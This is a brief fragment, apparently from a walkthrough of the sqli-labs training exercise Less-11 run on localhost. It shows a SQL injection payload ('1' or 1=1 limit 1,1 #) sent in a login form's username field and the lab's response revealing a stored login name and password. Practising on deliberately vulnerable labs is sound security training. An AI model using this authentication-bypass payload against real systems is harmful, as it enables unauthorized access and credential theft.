 http://127.0.0.1/sqli-labs-master/Less-11/
Enable Post data Enable Referrer
uname=1' or 1=1 limit 1,1 #&passwd=&submit=Submit
Username :
Password :
Submit
Your Login name:Angelina
Your Password:I-kill-you
SUCCESSFULLY
LOGGED IN